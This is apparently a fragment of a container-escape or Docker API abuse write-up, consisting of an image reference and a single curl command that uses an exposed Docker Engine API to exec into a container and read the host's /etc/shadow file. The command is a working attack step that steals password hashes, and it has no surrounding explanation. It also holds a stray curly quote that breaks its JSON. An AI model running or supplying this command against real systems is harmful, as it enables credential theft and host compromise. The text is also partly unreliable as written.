 curl -X POST -H "Content-Type: application/json" http://127.0.0.1:2375/containers/283d838696c16955beeace24730d65c23e6847001173284c255b18ad0c108ac3/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/bash”, "-c", "cat /host/etc/shadow"]}'